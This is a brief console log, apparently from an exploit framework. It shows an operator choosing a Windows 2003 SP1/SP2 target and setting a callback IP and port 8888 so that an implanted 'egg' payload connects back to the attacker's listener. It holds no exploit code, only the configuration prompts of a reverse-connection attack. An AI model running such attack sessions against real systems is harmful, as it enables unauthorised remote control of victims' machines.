 3) XPSP2 Windows XP SP2
4) XPSP3 Windows XP SP3
5) XPSP2|3 Windows XP SP2 or SP3
6) W2K3SP0 Windows 2003 SP0
7) W2K3SP1 Windows 2003 SP1
8) W2K3SP2 Windows 2003 SP2
*9) W2K3SP1|2 Windows 2003 SP1 or SP2
[?] Target [9] : 9
[*] CallbackIp :: Callback IP address the egg will connect to from target
[?] CallbackIp [172.16.11.2] :
[*] CallbackPort :: Callback port that the egg will connect to from target
[?] CallbackPort [0] : 8888
[+] Set CallbackPort => 8888
[*] CallbackLocalPort :: Callback port that we will listen on to receive th
gs connection
[?] CallbackLocalPort [] : 8888
[+] Set CallbackLocalPort => 8888